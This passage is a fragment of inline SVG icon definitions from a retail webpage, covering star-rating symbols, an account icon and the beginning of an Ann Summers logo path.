1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars-selected" viewBox="0 0 175 35"><title>2stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars" viewBox="0 0 175 35"><title>2stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M89.523 4.95A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars-selected" viewBox="0 0 175 35"><title>3stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars" viewBox="0 0 175 35"><title>3stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M124.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars-selected" viewBox="0 0 175 35"><title>4stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars" viewBox="0 0 175 35"><title>4stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-5stars-selected" viewBox="0 0 175 35"><title>5stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/></symbol><symbol fill="none" id="svg-5stars" viewBox="0 0 175 35"><title>5stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/></symbol><symbol id="svg-account-icon" viewBox="0 0 21 23"><title>account-icon</title><g data-name="Layer 2"><path d="M20.9 20.1l-.06-.38c0-.2-.07-.41-.12-.61s-.06-.28-.1-.42-.11-.37-.17-.55-.11-.32-.17-.47l-.18-.43c-.09-.19-.17-.38-.27-.56l-.15-.29c-.13-.22-.26-.45-.4-.66l-.09-.13a10.21 10.21 0 00-1.27-1.53 10.28 10.28 0 00-3.58-2.34 6.5 6.5 0 10-7.72 0 10.47 10.47 0 00-3.58 2.34c-.23.23-.44.47-.65.71l-.1.12c-.16.21-.31.41-.46.63s-.13.18-.19.28-.21.34-.31.51l-.22.42a4.39 4.39 0 00-.21.44c-.08.17-.15.34-.22.51l-.15.42c-.06.18-.12.36-.17.54s-.08.31-.11.47-.08.33-.11.5-.06.36-.08.54 0 .31 0 .47v.99A10.42 10.42 0 00.11 23h20.78a11.25 11.25 0 00.11-1.53 10.65 10.65 0 00-.1-1.37zM6 6.5a4.5 4.5 0 114.63 4.5h-.28A4.5 4.5 0 016 6.5zM2 21a8.5 8.5 0 0117 0z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-ann-summers-logo" viewBox="0 0 640.65 88.85"><title>ann-summers-logo</title><g data-name="Layer 2"><path d="M45 46.81H24.4l10.31-28.52zm2.65 6.76l11.74 31.16c.59 1.18.59 1.76 2.94 1.76h8.23c.89 0 1.77 0 1.77-1.17a4.23 4.23 0 00-.59-1.76L40.57 4.18C40 2.71 40 2.71 38.22 2.71h-4.41c-1.47 0-1.77.59-2.35 1.76L.29 83.85C.29 84.44 0 85 0 85.61c0 1.47 1.76 1.18 1.76 1.18h5.88c2.06 0 2.36-.88 2.65-1.76l11.47-31.17zm66.74-6.76a13.82 13.82 0 00-2.39-9.69A13.77 13.77 0 00101.12 33c-.89 0-7.94 0-10.9 4.12A13.3 13.3 0 0088.79 43v41.15c0 1.17 0 2.35-2.35 2.35h-5.59c-1.76 0-2.06-.29-2.06-2.06v-45A7.59 7.59 0 0180.85 33c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.77 0-2.36-.29-2.36-2.35V46.79zm58.8 0a13.82 13.82 0 00-2.35-9.69A13.77 13.77 0 00159.92 33C159 33 152 33 149 37.12a13.35 13.35 0 00-1.44 5.88v41.17c0 1.17 0 2.35-2.36 2.35h-5.56c-1.76 0-2.06-.3-2.06-2.06v-45a7.59 7.59 0 012.06-6.46c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.76 0-2.35-.29-2.35-2.35zM236.67 45c-3.52-1.76-17-7.64-17-22.34a22.23 22.23 0 012.01-9.66A24.33 24.33 0 01244.9.06a33.09 33.09 0 0115 3.53 42.16 42.16 0 014.41 3.22 11.46 11.46 0 014.41 7.94 5.48 5.48 0 01-5 5.59h-.29a5.68 5.68 0 01-5-2.93l-.59-1.17a15.19 15.19 0 00-13.53-8.82 12.19 12.19 0 00-4.7.88 12.36 12.36 0 00-8.52 12.34 12.85 12.85 0 004.11 9.69 51.61 51.61 0 0012.35 7.05l6.45 2.94a39.51 39.51 0 017.64 4.41 24.07 24.07 0 0110.9 20 27.78 27.78 0 01-2.35 10.89c-2.66 5.29-9.71 13.23-24.42 13.23-3.52 0-15.58-.3-22.93-9.69a15.12 15.12 0 01-3.84-8.53 5.65 5.65 0 015.42-5.87h.46A6.09 6.09 0 01230.2 68l.89 1.77a16.41 16.41 0 0015.58 11.17A14.47 14.47 0 00257 77.1a13.82 13.82 0 004.41-10.3 15.65 15.65 0 00-5.29-11.45A65.58 65.58 0 00243.73 48l-7.06-2.94zm45.87-14.41c0-1.46.59-1.76 2.06-1.76h5.88c1.76 0 2.35.3 2.35 2.06v37.37a12.52 12.52 0 003.23 10.59 11.43 11.43 0 004.12 2.35 32.33 32.33 0 005.29.59c11.76 0 11.46-7.35 11.46-12.05V30.93c0-1.76.59-2.06 2.35-2.35h5.3c.88 0 2.35 0 2.35 2.05v42.05a14.53 14.53 0 01-1.76 8.52 10.2 10.2 0 01-3.23 2.94A38.32 38.32 0 01303.71 88a23.24 23.24 0 01-15.88-4.41 10.83 10.83 0 01-3.82-5 20.92 20.92 0 01-1.47-8.59zm130.83 54.12c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19.07 19.07 0 00-2.06-10.59 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.42 18.42 0 00-.59 5.58v39.09c0 1.47-.29 2-1.76 2H374c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.59-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13.18 13.18 0 00-.59 5.88v39.39c0 1.18 0 2.06-2.05 2.06h-5.86c-1.76 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.71-6.18a41.41 41.41 0 0115.88-3.22 28.37 28.37 0 0113.81 3.52 16.75 16.75 0 013.23 3.23 8.05 8.05 0 012.36-2.06 22.27 22.27 0 0115.28-4.7c2.36 0 14.13-.29 